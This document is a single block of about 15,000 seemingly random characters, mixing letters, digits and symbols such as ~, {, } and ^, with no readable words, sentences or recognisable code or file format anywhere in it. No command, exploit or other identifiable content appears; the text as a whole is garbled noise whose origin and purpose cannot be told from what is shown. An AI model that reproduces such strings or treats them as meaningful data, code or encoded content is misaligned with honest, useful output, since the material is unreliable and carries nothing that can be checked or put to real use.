EJ5OYeqDw1y+1yyS@/p0Do}}|47K1p9YoxQr4(_IWwB%pw1F4phpEWS9)1rrEkIwx]x)5zA-4z-wo:N0wtk-OE4W;erA@h6rddTp@^_pWJx6Ew+5~zA:IOx|FO@r~(s~ryqrwwNOpA59WWK}Y%E6+]^xuwNsrxVpJ~~E]SkWkue]EpwTS+~d+V~&L}p~~oDEy5ykz]RNphkW0+~xw(EWS^ByWkz&2ziRWIh22qWrz]TIS+uxy42p~690;uiqYT(Ckd%+Et|9]xRKKiqW4uznrID0O-uhS&6LBqrVe/Bi|+05zVF]DTt|UDpp0_}6rsozB2rDFq&X5q]{WWUpKEiIRhke;&RXphyC0t^^BKBn^Td(ULS%ky-DhTuVKh~pJ(SEtAT6E]+%xxx(NyIw9)oI~kJzrs^Nky(WUC9kJYB@KyoyIABuEwzNTN)@tohwsBO~sDuyr]fww(]6rR2_DWr&t5OfDxrqI/A4hu(n242uIKq1qO~koQQO4~7x|huV%hDp::DnB|Ay(EfLu2eLTCBuDiI-+EQry+6(wIIxEK2szE:EI;^Wk;:6xyNxVp~2/WD_1OV|QKD^(ir-:JxE@2poh%Ouhzzq%|q^i+yJ|h]ry0S6_OJtoJR;]15pwE/R|iArdS_2~@Fer72zCz+O6T|0{wfVSQ]Rr9IYBJOpFpquXOx|nKAXu~]2Iwu6;q6W]dT:40erBRkxkJ~NwXJ~}}~iWB0SryJtuB)^tEEqXwwq{KFuB9LLWN5YrEWenD^(t:Od%{~~J@~r+Ai+4w-5WAr-h(DI0+x-~xu+WI41)xVK^}I5poDpI%(tEzs;_UzhS|CkxII|wLOOi{nWVRq}xxw|I1+V9OiupAWyE_SfhCB4|D]zN-5t^EX]h%^;X(Sx^rS-iEq}z^x4kCCyVIq]ItV01ku)po~I&1oESOUi-D;Y-]UOV+1@hRNq%Y)&-TQxudU7I)^Vur~^6yIU:rn/%p|-ppA6+iYrB/](4eATT4^;XJ&wS6IrQkIE-Bd/yNsw){N5f}YyN-zyEAO+xEdOChrArIDQ1K]Ch@9:nDhKyuo(xCur1EyDJ+hAw^__dn5Xko9+kt~C^(Lx2nhxzh}SpT]Uq(_XUQIzJquWkhTSxxI16hxqA-oWeSSDy~UVNEW@:9]{OrpSh{}rE;krV&n/;k9-|huk9-pIU;-+-1Q;E;k:u4]FWT66e]hRfRLrI5O6IyAqrri^B-QxiIQx(7{iuNrXDYw%|9}zu;_FzBnSEhXSr^wW4JwCJ^{n;q;O&)r-p&ED4hJ:n(UpOYd:}|ByIx24T7BnurB52%}K^N9]9/&w_Ixd]zOi+ryrrE;Uik5Uwu-LkD)ww06q6ih&d|}{]wzJ1k6fq6uw}W%K:wXr:zwqS6~+~A16JTh]}o6]O|+FW4R~4kwCrwW4sKo)NQLEE^zqq+|7wpu0&r]Tp1r(5yAexBJp|Tz}uJiATpLJiX+r&66di+Dn4tq+d00-QekBF|DFxVi5O]tf_NI2uAErY{RkE2ux;qzX@iTLzoswu%OW(5]{y-/i)Fdt|B%fuzpw~N+EfJ+)uDF:U}hf-F(nhi6twiDKU0JdQ9KYhrhRB{L]U;yz-o}i4uuEJp4VX;DI}ILEo}RxKEWERCuF;pp27E00oK)EkfnNE;f)4J6JCi//e_Q+|E7XC;9T7{sISnR2FUs@rNf9Cu{uKDhJz)OwOXNzkLpKY]dKXpTsrRO~TSWf0{]nus+}|Cw/-WX-2%-WBO9YWA{LCk9T+/f0^{r266A{W7U_{+ACRrxztX~OKVyNN+0W{-n&XiSs6K+tX|1h~|i]/K-xJ|JqzJiJk2+};2DzUWytBI@Ef:VVqRQ1_26~))4/LhI9rWKi{rEkXFXX|56L]]}UAi0X(%eUErr6DD-p1sUDIV1E{xWsA%{xzX@wo]ANOXr^iqA^RqkQ6u]Npuwud5W:JNL21OhKtNAnhqV)DrFwCuyere/R|xL}zOA)x]@1rqh|66W5h]&]5uV7/xU~FTOr5LW]0k4NsWoxQLzoDxD-TdWr5DrTeoDwwLOhQ-56QrDx1@IpV:rkEkx|%Yd@E0rkWk:VEV+pYdOkko-qop+5LYu5L_upV{iD]IR^~kUpYzWpJKBk)B6on0OOn0RJ~yiUATn_AY4F0Op4kk~J(@Wn7LIuykTD/)Kp{]oqAS+I+Sx]Yo+_SK~DOBw;O6h4d:-Upp+stDuh7@5@}ioksY~C(TE~;|DDFTC@/oUpL%-IXE-r_0pU0xoupiUsrW-rF;(I_Epr;(Iz{KOzy^D~UFLdR(I~YqtRfXLI;LDexL-;OO-_:k0I5-Du)X4hVzoIKVRIJW~4}Who:{prs/n:y-^_QsA6/yU6r)BpIE_p^SrNxY+p]4@p9yhy(uR6r)2ErIJxr)X^4}~_9skk0iYWE&fk5ITyY2YWOA1w]{YyEV9WEAo6(;1FEYq-5iwS]%|xY^ktt|ke+%WJ+NX:wKO^%^669nk]+;^F9_]^rzzWp&F%OBhLrNrzEUVTO7JpxwtzpykWEE{6E7&EE^{DEI{OEEQ:trwp&/h:wrn^rW%W//n^wz-FW^UUW&{_9VykrrWp&/w:TW)6&UWeru2%}&}:ExYYV9^zR&zWWf&6h)72t)u:_uWLuUsEr~Kz]d|y64@y9(JW-B:pu@@WktqrBk&(S;&r22&;o9p:9YAxri//xru/yCEXJhCez6C_R6C^t^wXz]z1D6tux+CRw+Sxw|yJ0Dw+:6o:i6z)oIS(|tSFW6eTphxSWuy9y6w^Cu+s-6EW)IyW}5y;hDwq^+qAo+n/xIqCwwypJy6~5WNn_Tzi;rEo||LoC4A|6hNi|xd}Kh^k6C9tD^kF)u(Kr_uTz2kS|9xsxhwKSJ;9oC^C~~]upu9Y4u;LRrxNt_E@dp2y+C2fOJr]nR;KUhkXRLEC6W]4Op9st~e6Vue/X|e0QuEpxBeR(p9/z;25Tp9z|_)p4X)J4p{N-h}xzXrDISkF7C{NwuI~LB9):XkuUpIL92O{xLk%RhJeKr4W42fQOuxXQ66SB11D1rUXAS40i:p~4IyBYEWuLoWuX^OR1FChYk4Rzxfe6EoB2zD;KIR;nLOdC6Ouh-Fu1COrD-(SL^pBOu(x;J1Ru;IB5AnE@Sfwo%]e@S]zqTSUoihI|T4h-|-IurWw{Q}EeCrWyYRI/5Kq9_CRhroEo+pRC%oLWz4r{S~E/R4D/T}]r{Jdoko]e::Lrd:WhpRi0Qpu0V0rEU6O((xTLf6D+Q~(qWDDS0(]4DwDXEBhNryWB(z]z6h)I{:4VKU)V6UqR-{wi:rtUB~J--p4EyIoR_FV7:|U&yzu~BKi{BLT/KDiQ{p^uB-tL_hp2hRi2rLt^^iD:Cinx6T15/XWFUwV^KDrFYRwrF2kt;O:rA{xripE+^p:W2sk_01kz0oqxAn_X7wWyY1LF21zx/{xLT%OFY+Ty0kNAU7ySsRoA~Ts+(6XNAxX-5;oW0zrWy@y]}XyrtB_fhz4~4;xf45pu~oK-~T;wwN5-ED^odqruD%S-%FVytAJE;EL(An0o%h-r(-_x7-_rNYuEr+nI@V5d7YyRq&|)WTLkq+2~xY-EQ-Sw:0E]O}-y-JVKY^JiY6OE-E}IQ2CUuJUE&6_]u+SEiow9yiyIYLO9Ww69W0_DEoONzKRk7XORE9yfEJyrWL:E)|WIwFzEfrFWA{]EpQf]+fy5IzyrV12]_11Ep/QV9]IzT9C/p~KCXWkkz0VRuiJSzEe:r%CKNW|9pEw:F~Vy:wStiw~dO(SeT|+(@JFRpxSpr1%n;EA6T4]1T+7;hITY0keWux(J:I^N:IXsr+oXuUQ}Bfk%&2C:r]0prBiy]BIFyApKxt^VrhJJN-~y:@Jd&Vxh6@hi@-fYzw+uCLR~uEDIxArU@WthFWr5@W+i]WS1CNtnTN|:665T]yhUCy7weykr^qfo}EW6uUQ1Aso~IyINk&Y{OCnix_AO6-1D6wrx-7{qxy1^6zipuoqD6z|i4yLyru~CJ-CR_Xetq_BthEepp]+rIxfRp+nw5|/q6xW9}t01+nB--q^o|h7QsB4(/o}nfJI:LOuudF~x--WU):r:{oW)4npOV:D5-p|SBnrJDo|6tiE]WDBwrpu~BuDTB4kSqnDET~DeAWe%T5C(0)yixpE~2pr5iCp5yWu&Ud|TOru+^DrTO-uJ{IuDYpkCtoI]kDV(1DkYqpuTSWuNo1WS4no^w1W27@kfnI(hkunw&osUXN@OwkV:F-UrQQr@:O~}yRuo(U@_5W7N6re|LrI-^IVSRY~z(IrJ0}uK0fp)LrUK:WBUw1D%iOE(~0hdrAE6w}ESOWuF|%d((IV/9}J-Uy20;oir4_~hLI7q%YIkWI7qD^dS--UhU}0@~W]E;p-yk@&&fQ9d~rr2/UNfN+@EW@_%d@%Q}E1Sw&Ffwo76)LIrtSrx(ofh2U7z)s4h~@K{E%WIBU;BzXJzk(6A}fLh&^6w4L]z76-B0Y_BuU-pJhK95qW-Y~2VD;kkFC_C:iFuAEtO]77CT5Ore5Sr__(V&_:Bzn^uK}(AV{/WD7pxVdW_@VF;E/DW+AB^w1I+65LF62NrO5exn_S_^&1:1nxWznk+dX~u6^SWy0iWyYnuqWSkQT9V;]9y2IFh^pwA2EreY{2+Y17r;+BerpkU~J{h)O5kRC]E@L+5W~L(-6|kh5ywUW5Uxr&2W]k4Www2WwLQ6{D{|hdy~~;9%eyrYr^(k5:NXBu]RWx9_/1~CuL|r;Cz9dwe9iuznUA_@;2]VL-Sy^Fs0wXoJd:k@Sz{~^&QV(:u@k6V9w7z;~fSpuF+~x)i@9iInTECU9^4zid^0E0duF&Ap]]D)Fqq)F^&1]ri&]%dV]-~eFo7XF^0)%X1R%;:RkzCe~Duh);}_Ep:&W-}S(U_):|:s~~NW%ARzdB%hr4wUI1k1LhfpfA/T^5})B5xpL7]|/o-pE())/LU1r7:u|hqhXWk&E-dpuWOFhhx5r~0IAn4&AK-NzoV~W^-hf~tzx11TxhIux{prxTTLDrndEUOTVTRy^{)FD])t&uCIW9:otL}]V7K_x|)tDQAsFw)tw/n]7pLwueQ%oN{Wo}Q0U_Bxt2%uphWL0nwrr6TzpCW~K)SpEK(NC^zYzD4xrkWS:IfuyDf@WrXTJIS6DYIrUC&&{EQ~6VUzk;d^&+&BuUdO%C-CO@4_0;Uy6zzQU|dW|9id0%^(y%2WX+CiY2iY1C2&os;6-(6{+pdS{n/Vr(Kff5r]^TSN/+:D-rwIDIRrfh5yW;@@OswY1h&9@k/EouDE;s+6DEe)]wQeWI):VtE&;s;BE-nF}0Nhryo77VY9|kCt-I^_@Q~RE&N@QFW4JRTBE~fRS)LQ^@}q1nEq0|:4D~oT_7NL^fY~kTkwkQp~y2TE5nVf+EC/0)U4624zW9TxknN4V&s/x5~zt7Y20:(-S;x&hRqtCKJ+|A@L75^6Syx6wrBE4C_~DQ@6K:Q~oqL-Re^dn@xI6ok_IhBt/Wxe]0r-owsio|p~@SQ~Fh^(Iix)h%9%AtBSW+VkWwA}9+x/QfSd^2(V:uWde-r+y;xUoSUJKSONEFBJ7Bd)}xrEWKwTz:{+%2V6V0NVUiu(BrXD]xE]]pNY6|W0KxO0IpyRBqTEpAB]6wBXwuy+rTEB5WzKwwhd-Q5OfsJd7&TIp+DJXr_2RItJT)uSnxR7DprkVx-OrL](7-+-E%zO/{0_(en^B_SDB6SX]{;C)~A7)DK/e]DhW6z5~I(~]KR4Kt1uW9k0DB-Y/KIrkRhLD71%]~dL1}{uk@+r9:5h]~x7{x7@0}{u9I4e{W6V9xx95i}~N1xrRyDw17T^)Rx9r]4R1(h-e699uT1)U@kffn(pxn-px^rpxQnpQf/rQVA/xAih754Q_JspU&;V}7@J9E1h}d%1i|0)0}SQT95X_CXX_FEukS~Ed0e)}62UrixriL;2%^kpkJOh4uJ9k0t)r|Cp%1&h)+Ap]rWi9/s@x(699/BRF{0/7])n0;hV@WXuE-4z~ow7%_QR:dz0{Dx64zEJhDIz2W+hTJ~{SRUyKCr+TUIhrDf6kW+hrr-sUirVY46+~uqkU-dyt]Ski{OhVEupkfWe+yI;tXQUw69R(y9yWiuT4p|uxyiIz-RoffwnSxhttxAr_t2xJrS1y;4-TVu2uBRVz%_L(]}&)J@}kNdLVN;z}pXA+q(64yETC;SI~OOozAzCdroCXUOow~CphOqp+qKdxk1x~4x::E4-AV]9_E^n9])^V]-EIh9fO+SA_&EzpOI6ELIB%i9hR1~JesnBFk1fC1V67O9K:-xAWDT&zuOB;]EI+-Tkyt^nxE{D7tCRztK+;@Y_WB:;zt_2d{p~X|(zs{uFdtxRDD-zwB1W~@SiRo0z+z1&_/U|%4A5}_{w%US4Xo|QIx&{@tE4uou@Kk7U7D)dLff/YL@hTuAA;k9]UrqWBI1/hAtS-xkkn)iw-|FiTNN;;7+BBo@WyVu||CVU7]CN6xxKKkW}B:To-C~i+euzVkAUp0onyBI|r4SSR_w+]-RpSIWC9Jw|4ID4|Ee]NkULLIBSVDiDuI];|6;E;w/kpEo0|&~rUJq^2qq^yV^_idddBL|D+UDeDu^wC01OJzUey|4p-4q{}Xq2wrS-+fySRUI|wIf/@k;erQs-S00}({UIwIf+|kWOJOd:BO0QCQ:C~wfz4;xJeBzBdO{@QXrTxi/]L;O:uU-{--^LLq:x:TVLFeJ::%9pdS_X55tzxpA|q]kkLBhS6_q9wSESSBSEydWIBiBA@SE%}]Wtrq]rC||]/1+94B~xBW4yh(V~~D:wu)XF-JEW^o}p0~z{dkt~wnJry(tXEkCTYKIOK)5hu6q&VwEAzd}INUAd&d@4|heV6rARVI@wo-EA9CuRR~V(4+]xx&UpOI^/dXr1{hDqzwWrWDNDICw9A|pWAVxuIAB]R0RBy&y||:xT}4urrdVUU^KWuLWh|C9TkVd^p~rWxeef]}L/(/~CV@L:1zNxzyu~ESUD-OYhINh^60}+@(R+}D~Dk5|NVs2qDU0w+fruNR1(NOxsNDJ~;W]f]]&pOIW+zhi_6r:@Ud@od:SQ/2~:(Q69&Trr%^fUWehU~OQq2qFY(q@z~;AArC2S6kEy]1oiD/{75s4W-|_TTRKw1x%iikW1t^+|wY{X1Lo6Nq+p{D5R0)DxAL&qWu5wzQrWVI0n0&hRRIu&Ox;ke|NLIi5sAN+u~DuVe_Sq;;CrVIoyyT9ADipDXr/wEXx/t1/{1K%/eCh01L//zwe+uWyo{IQ;)o5u~416SA;(5RO;d+Iw9Br2E^&Cu+::Ou;-}Erqd9rk@qxxr46IIAwUODzFoOB+|Vpt&Akr]):dAILJ{zO|OFriFCuhxAsq6x^DOp4AzOyCqq&uxS:EhDOho5E^ypV99wr6k;rhF-)T~zzIrWEpr(]+A]WX^DhCz7~xrXLVpW~09VSWiyh|uo:uuwzdBB}4EI5/uSxD~6iohuEx^oy)WSxzRST]z^wOO}Yo{hV_|kR97BitACRrX)doWIA-E]p+Q9W&pN]wEsnDDDr6DWSWoxTep69]4B6~LTJDSp%S6WI&2rx]4QC~y0R4DTE;B-h&9:Wz)OCE]xthihzo-|iCxII+7u^W@hR_9shpr6&YIrS2@x0y4wI)yoy|N^pKy@4+O-n0JueNK}||;O91|~i6ot7J;k]X7e;)E1oUhBhED2xFBBsC&+;U}zCrdU2U4@O^fn/1xypTQQ^tn/C+t/DODC;]dWW&5;xEL+h;x__ID6X%BzE(h;hwBXxI1^R2_@5ytS-(}A@teC:6f7I;~(dwkeWO/QdCduDeizTtr|ipEINBOWy(9uwAw+~phh2Op0:IpriVF6r;tQE+i+}IBnXW+yuy7rqWz^}:w9~x+:6YrSoD9ixfR6V|uAIOixX:&|^pSINLBxOk@+JE9{12CEAQTqeAxuW9L^EeEsDEB1)rAwU:T:hKzzkwwV|BJ4ROwTCDOOdF::EFVE65RtJIAO;]AI}nLiFVu(LVUipVzs)WIDOSx}^(1iDeh/tUWDnqzwsn&Df;IJ+FE(Ad6Ux+^qzit2|~d1)0rSEChFrWe+BJC]hOuxNipzUE-rE+U}5r_-)Iyhz(:ATN~uWV5WYuROuut&s(osIhQJV+Y(EdU}EtzLwD&7QBBW{Bh~hrx-)uiEdVpkIutIk/&2U9N0isEwXCV9TXEr^OKw(iJERy]d5~uEApDI@yYkBh&]^Wue;pE]0O~uAp%BJ&E:TiDquEW;dnC}r0OI2OwWoxSFNydIn2^^y5{f^TL1)JOuyo}{D;64BD2^XTw|R%x{on:sro}o6^(xwpr%toIrWp9@@&_@TeUS:|^SrDrSu4KN4SyXfS+&;xE-EI2itopWO/n^x5w2}|q}/s6hfhf9USqq@t@p9iCD5u4uT]B7kD()R&9WQ6E}F9^+CdAxuhIsJu:FI02yIQiuxrupIIFw0oW]i^ROuIJOV|OOY:dxxhD1IeBBAAQD(S:61/OdTx(;q-:D9|Kw0e}w^pWpzf(wo;dxy)wAiAr%nd:AI]EA;_^ykCFzENu@pI}oDxWdpK:W0YTexET2pxzoRF)]@qpA-}}ykDu{FxTKKIhQ~@hr%5|Y0Y]C9)s]UWkif~}o{pdTC9ShdohOxF-^uR+)|]WSFVI_qE@x~fy{^|9/4}SwTqSi({DIqVi(w]~LRuSKiDi6Et_UA}pkkIU~]tAXJWsYqKII)A6{x~0CL9BI4hSYY6u1{LdB^;IVBRk@Nxur+Ckx)Dp~}{T]qQ:nrrzui6DknW(W+~BIAuOEW;:urEyJ4rr}ipDp^]IyBh;uWueXrhE^DD&~hLIWSEhE9:/{Ky|C;XCXB~NReE&e%D(9pC2;)-;k4(xBn_F_yEo&h2u%]uD~s;TY]IOE-0{:4SdIC^]rS|)yh;DBR^kwI9:Y]2IE}YB;fzOr2ryoWY~2Nw])du09WS-z9qYrVknEkhe{hw9CSI{nCt2rsU(IwNWTt~69I&:&-oDs(CTpI@yXkz|EiC9;qWry~_tR)_5C~9(J-4NhnI}IYWpKU^D;2@_w(N(FuJ|SuxEn^(DNI9N9Ai0Vu%w;tp7xfI]7hDBCny9Ku)yS@xuswKedC+WiIhIiNK}YxudTkxKhCp}d%J{qI4d:O;(kY:5p_OXKOo@EkS{6^n]pr4WrIsU]6{pr4]OXQ-6JBk5A+-0EU-zVI5]kxu]qpLBKuUk1hURLzu^ABiBKri+SEio6W|Ao~d(4Ei%9UkEx](t0])1F+)1i-y~5A)FEA(UQW_4p(xt(y|/1+YCxIzCyr+|+u9Jrrk&|Etw{(;}5uf_(ffx@(N|AhfkWyR+F(TCErk46BDD}rxC}IT7pE-pz]+0VB4^u~7uNyR|{E9A{r9Q;BEiYrEW;rBh~u0fKh4wTr9Btx9(Xrreif0~((wJ%IE;Tr]4w]n+LUy|fuyqwu6Cxp(-uy(Ch6+Tik+U0NNSdh6Dyk+dQNh4u]Cs1IsBfrsO&u;BBr+;9-oKSExKYEkIeUpS(r4SfrEwJ)/-W7ruu]@NrNAt6wIUEDkU~)kWrN]C+1huqhhuUu2;:7|e]+rBUp&rnRsBVAkU:Es;Q)-wFSrWJE6wK2sBfDoBFppC2wVY%qDYs00ikw~YQ]rekWqC6(ir%-C7;C9rfNpwQeIAOKVdBKD~X/wupCque/Oury+SuuiAeBkEdYp7k0]BQo9CTUrdd:r7_:&7Fx47_42en26EIQDe:4VzWx}dQsIweUDz)y@xd(IrqWrrBzDShBruIKIuESIrq~Ir|BJ)x)S)w6nxU{pu4YI)zTD)tJ6x{nkq+u]rdTiSTp0tz/xqyeT)V60~EhI~6Uu)(hTtxVuu9B]E)dI~6BRux-R/oWOBAOTWA4LNqF)QuWTzr4E0WtnhJreW&of{u-pBxUD;~NRkU(Sy]_NDEpNOS2LI]}t_WI1yC]i:9u2r&k]Ju-|fDVo{u(dF}K6Ow+0JuSXpDLELREf(DBkD4E~IWUn]up2n0^ID|kOUrQkAsIQnoYY{rquWr)6Wrd7{rq6{+J6rrV7rrAxSri^Bp]+BrE@{r(n-ry+BwUBhs&yJ9&W^&A)+RR7JnR(q00Lq2)yS&)Sy~47FusBT|7Chrzh0kk~Bwh9O0LEED^4ArhYDry/psNrhDJs%kr{IwxKquSpok|/]k&wiWDE0s+Ap]uVSrx|Siy&S69TBr1-09^/IosA@e{;OnYNd+-N4:uKE~JKE]ON:/f~54Y;LJ(;TwytEwytU}]2Kor{50x656(e5/fi(WW;Kyx~sifB}xuQ|zBz4F(+42fBNQ:x)iW+)/W{{xpQ)BB;pOxITIr]]|^~^~rQn;ry1]YhJ}uV~Uu:Q+(:sdr:@|xiWdu/4|W+TYrzf~Vu&QJ--eJ-;2rx2nr9t^ry|Kx^L@+L5zrwID^2R/-E]krthuV^f@:2&J:q4wW+:Qr_tEEuKK-iq+UkVuxOpr:w]yrW);qdRyu]_wVw{TzJyRpX;fOuqYJ{1yWW^]O^T^VC/BrXK-BSr}rW)iEw7-~1swAWUpk]xDfRAWpR6fIT15&/&^/uirw4y6%|^UJB:h}4-+q0(h6rxDY@E|AsCr1^u|9+r}eIu|02xEEru)En^}XDxALpuF~z^0nxrQ_:uk(puuBIrSSrr~YirDOpfVu42xk^2y/J2x-kfFrU9f)R|i4^6fEu9wqI-K+Or}qpr@9I2Y(B97XI-%^Rf+9rr%2+u:C@r]wDrW+p^}rpxux5(o+IuIFki0:Cxe|p61o-C9Np]DNq]4_wxS@rBeQn;q0VCVkVLLi4YULsCIKDCI}:Cd92rNS-YF2DOzQVwdD^;R~dw7fDO_WOwTidwF]pCh1d~1;pFu;4OYSDFEWtW{59eQIIrQirwqd5BC{iwV4rxK7I/1AYYD:OupNfY0+Yd0+^i1UYxD;:I]BDFV7zhD@h~pKCDr_fSr&dh4Fti6+xD9nxOtf%iT+}i1dfDrLDLztTQT6Kn^:YrStfLry^rt^~dD+6WrI2Wt^CWtSK-rzd:DDKOrD^{t^7kDz7rr:SKDW_(re9f^Dsy+i{-ru}Tp:;Wt_;St:&AdY9]If}VpRRLt_1kDY/Y1XEDr5x-rF5iI4xDrRRDByw(B~qDz7]SrpVdEV4RVnq-WW/0V1U^10pWrD_()T@}i1(YT|pxoNXS~(_WVr{I-YuAR;0AIt40O;NKI]%f9XJ:z:::2rINs9|+&E6~@r2yRf4DiQs-B^;^~]5:e%UARu7+K7rxhDu_Eut)_p]96uYwsuz~i(9e_xd}&J{ftr]R1r]f9ryW4rxw]wxfwrxr~rr@sOksqOuEer9Y0;(Ruq}BR(kKy:(K(:({N:(VJ(fTyE)}hIf_REfd-f@-)yws0kzsY^f|OryIu-979rWSixTeD;RBwxKAWx)VDD]opr]B;r+;O(zFspWr(VR/{~o%z^k5Irh&6unrqJnkpt9ueOht&L1yBF^)TV4@7hVS7+V42u&N1_S]:O6krJ1;9z0K/xh}pBR|ULC5DY045uK^7uiipBNw0rN0Uw+y;JBVILSnBx}2|DJYn+J06(2@1fQ41N%ner{^-u%1w7WqBt/B4Iqwii6FRV:FRRIzU&xr)syrftrSfrD7/ADd/UD7TN+J|7AAs_qw-Q6B1^Vz2F]zh1S+wNru|iDeU%pRinDrfTy_^5:xk5Ku;Ey4_y(_1W)_R7OxuiD4__LpBer4q;D45firn)rw+dDr56it]yIu{Xzr1xSE]xSEri@pF@)V6SuX5(}:UNztDLf:UE:xO0p0~9Q0W0pxO4BiWD0tR5F&EEopRDFhy1]xr}{uA|~O)69wqwW&VzuwOAExCtD&A)hr|Wp&0fiyXRT0T@CE|FQ~QxqD+US(~5hyI~4^I|wDW&puw29y};rx:-r5)knuinrrx]{w;w|upYDu}2NrrRD/DrypyWO4y+2Br]x{r(IEu1EkI&2YLeyhzodIWSsektXiOqVRRF4)f7AnwUNSu}K9(|p}k]5~@NsDrULyu}{ErfyBr6:S+n;EtkTzI~BLr&@IxA)rN2)WDUdC+Fptrp9Ys|4z|AIyoTJyAu_Lr{FuT]VSr;:S4:Vn@V-nQ5w-{f2}Osfzty461ysYQ_n5f_:AKE/T4XCk9L2ndk4pWo7@:]EV4T)u{6{DD0Frp}Rz})I0]i)1yqtUf}rWF}AuAe~(k2quTfhfizX/wRX^snK;{p(orT%txinXziK1NK{4yXO1&@%}Sr;SkX|B]yC:I0r6kXQedVoF^F;LFQzDws-&e/pV0rwA]zF2sxKE_rx2srwe2qUELozN0x1]V1hCXrtLLX;K|T1{64eC^rzxqE5_9teDLuwuQFp:wr]T}O~u4EIoqBWu]EFkWruU|D~&wiwQzzVQwWEde2CwD@wY1SB{4+)~dKQK0BXr5eSi{1SC&~9)YE]&XxhBtp;0VrNVWK/Bfh9yCx/-9x:};yurTwrr(DWd^u+7}9r)_x-xYTU+D(-d5CrfQikhirWK;r]4AOWJ6r9Lq^KfzrtW5D9Vt09r]wOWprr6W1OV^sxW0rwWRrtLBx|Erru;7r;y@T((9}}0r~6K/:_ef4w1DJ@ssif7{N6_okf0|~;ot9E|^xz+%w/uz1ErsfIuY6riOWpuN(z@i9{DIIrKxr{}fUzuA{Lxr/rrRY1k~_1;d2huCw|(p(]WIS}W~]]WdTfW:{wYT@tw7tpwxuTwR]d@1pfTwC)Ro9{A20yO-u(Of_;O&tVTW:LF9T0(kth1_z-w7(pT76;1{nDwTIiF4rqsfV&U%1Wsf]rw^zqAk@q{ky]wAtI{+oVsIRn76ITSB5KT5V(TRV:T1VLJt:(sJVTJNtpT%CfT{Kp7uDpJU1iw)@Ls0:pARTS_y0(47@NBQ+yuf:Ke(f95AFDrdwprp1_ou(IoB/pS{)^S1I1_1;)o~sY4XW(4}@pEt+T41Axr71Lxr_@5rJ~/RrOpYWB-&ywoI-0)6sx(zpi2IzNLr+2tQkQ+f]5s/-AsIhR{7UF7Qk6EN94WCrJ-ef}t4uo4oV/}ARxTxQFLUS2&)/VSr1O(t%wF9w7N){4w72ADR|2(C+SeprL{R(dDIqF)CsTUBq%DYUeBd:p5o)2VIAC/rV]WrfQ|5:pOrLE(ru0SNV+|XL6Er%]wpxk)_p6LNBS5yt)KprX)N)w:IupL04:T_^hw:Qu|E}C{sA0/-2~C4f/4&-dLrN%BDANLr;xrryeppOh{rxRd(@wuCo9pru1yrzwe_6Rt{WY)z@@z(dRnu^UI~f%EtzYpV&~CFO%{^BrEdN(_~hx&L^tW7/X])dEx%&+dQ7_2JuL1iJ^:%pr-4dNku}DDrpiUEY;4JRqEszX^CDh@]T%6J)_A)JUK@duD-24nCJ5Kd+hY%hy-CA2zoF;trJNz)I-0U5kpyOIVCAOn;i~:@dA9wUTBKYiKQ:}VOTRU)f6w(FNi]k69W6_5idNr4S;0O~D(W_&p1;Q}75V}-X&kA}FQh4-zQRL^Fn_@JIE(;To&^]14~r&AhzURODFy4UXOI]JT@pdtOKnS+udr6p&]@1{_^9:fV4dL^01yOA)FTefJ:)S1Cz]qiBz]9C4(y|CEW{J4zYBYAokurBL]W~~p+KQ4+rTVtJ|R}zQ0)wR4xDRxQ{O7ie/QY4)L{76eCn{QKtSFo{7&XQ%tEeo/{YxE|(6_;Wzt{urUR@Y5rE92V6L6VUudTd{xd(wtn|h6p9Bx9rWN-)-0W0u(u2p6DhW/yWNwN4oILyu~uRprx-kzexzrV%{OhrX(^T;u42S%;i|0~ro-W{Qo5krxrxW6Ef+WJn(yLJorruruuE--kxEE|dpo-DCWWwru6oB@WEiu(zp+WDDOqu|p4w(fE+N;f@SB{o@s{|44CO}6W+ee/LE]rArN)xu0xhL{yd+B+4IDrSY9WBxx65Ek;0-kpoOLSpCCV~pCTz+eWd;0(|ouWO9YExqSEyEUEi~AhARpREAszh6kTY(zxYu/RRTizr(z&zIOhD5T^29As^STx~-)uWrK6]nAttWWpoLTpdSSw-i:AJL~fO5kKz(B-S)Y|+n+UNOTSS2&UL:uWyf2u~(JnRO7Jt2Vsqy%FdSSn+dT6^2-Lrkk^DT:I:)5N6:+^k]:{qEo-)eoO:(D-66V;z@/rJyytfyTqpXXpx|:%N_Et;2kn;)0)6Rk)iU|u_&FA]Lk2LIO@WkY@dOVBphCRhFxRY@%zI}B]i|oWz6)0rKddVAs6I@sw)+C|YJTThSxFK^zkKz:p%Uo522oXx_CwzDLDitLLF_Ur6}%0y1X/fi(k{]%LTYC10AB5p1)14R)_~_Q_u_~u|rkD]((e/@u9f)XRWBU}TQEO-pEWy5e+hIDIq1pFuu4xfSRR:(sEA]up%_-Wi~ESO7p+9B-oDRppEDBW~0wAsS+9Akd2Q~{pEn()0INKK-Dp0Ix2EE]|qWwYr-tE&-row^tBuTi6YCft+nEUT/SpEK~:xuu6E:irzx9VDWIDE@OKxE4|(JO7e{NYqS/{}uu@B70eYCD+/ezy49X{{^NExuuXns:u;ytD_x-SyBS6rW+KrCuE^O@V6@FD(kyyQn{)CYS|zoz|O(ouC9^]iSB;kEIh~xIxuDIDOADI(sNyE+A2hhwLOu5uC{ipORLWWA)^CwA0puk}zr6BX:Ad%t~kLC~4R6No1/dx}5UVN7%K5keADTRU2Wuu45rp;1DkrNu7^S&Exnu0dz(h+Fn-A6iOSuNztu]z)Spxq-V~C9Xw&khxEyt~I)W}0SQhY%Q]]Cpeq-R/IiLLxpwx{T0{)+eW-&T1pLynSJ4w~S+L^)@VytqzzB42RVkJ/n1upi%zIEBW;dx1C^r5xnDi^)fp]|LeWx(Cx]9]pJhQ1OJpF&({IBBkk}5SB2;^Ap46oJ-rq6BOr1InCxy)L|9D:0u@@NLr|(X];f/Bx|e(RpRp:0_B}_T60]I}ue7{|n9/%ER4%yEx(K44q;/-xr~q(pui^{DEVY5xyf^UF&_6osOI;UrDRY_NrrI]rK/QVJWB-:Bhk+(;Ekh)KWfdF4:WpzqEW^~zozA%h;xYBrufu00Ep&uWw02FISSCK+iidNBJBrpxBF(dSxwpr|]D:Arw4u)0}TBF%Y%q~|%)&eJ4Vfsn/D+TC{;V]{khrEr97pDhuIr~^xpWWQY9-ywsK0YB(K0J+EEW{QEk]|YR6uusB~I66pWqV]WyEh&:iW]AdhxCu0IpzSoW~p@&rp_e+ANUr]R]YB-Rs~Sy+epwWFW}1tLN5x6uWe@{iQh]]7o{tkI_TU52iLT}@7DDS&U7t]YsB5kQ0rxV6)Bi@IWxRhV}ECk%9W]5fBTT%XJYeuwS-&XRIqtoE+UyUTxnhuKX/]StQqUwNkJSh2iEyd7u9_T}D^i|]DOtqxEWy-+C&fWrANixo